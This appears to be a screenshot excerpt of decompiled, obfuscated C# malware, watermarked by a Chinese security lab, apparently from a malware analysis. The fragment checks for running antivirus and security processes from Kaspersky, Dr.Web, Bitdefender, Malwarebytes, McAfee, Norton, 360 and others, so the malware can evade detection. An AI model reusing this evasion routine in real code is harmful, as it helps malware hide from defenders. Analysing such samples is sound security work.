 IFzjI ×
335 }
336 num = 3;
337 }
338 if (num == 1)
339 {
340 bool flag = this.bvXsx(IFzjI.ANfBE("ÉÏÕÒ", "d")) | this.WSQDq() | Directory.Exists(("C:\\Program Files\\" + IFzjI.ANfBE("|\u0092¤¡
\u0096£¤\u009cªQ}\u0092\u0093", "1")) ?? "") | Directory.Exists(("C:\\Program Files (x86)\\" + IFzjI.ANfBE("|\u0092¤¡\u0096£¤
\u009cªQ}\u0092\u0093", "1")) ?? "") | this.bvXsx("avp") | this.bvXsx("avpui") | this.bvXsx("BullGuard") | this.bvXsx("a2guard") |
this.bvXsx("drweb") | this.bvXsx("vsserv") | this.bvXsx("bdagent") | this.bvXsx("odscanui") | this.bvXsx("Ahnsdsv") | this.bvXsx
("Avira.Systray") | this.bvXsx("mbam") | this.bvXsx("MfeAVSvc") | this.bvXsx("navapsvc") | this.bvXsx("PSUAMain") | this.bvXsx
("avengine") | this.bvXsx("PccNTMon") | this.bvXsx("ntrtscan") | this.bvXsx("CNTAoSMgr") | this.bvXsx("uiStub") | this.bvXsx("Sevntx")
| this.bvXsx("SymIMI") | this.bvXsx("Sevntx64") | this.bvXsx("SymIMI64") | this.bvXsx("CpySnpt") | this.bvXsx("Navw32") | this.bvXsx
("NuexStub") | this.bvXsx("NAV") | this.bvXsx("QHSafeTray") | this.bvXsx("QHActiveDefense") | this.bvXsx("360Tray");
341 num = 2;
342 }
343 if (num == 4)
344 {
深信服千里目安全实验室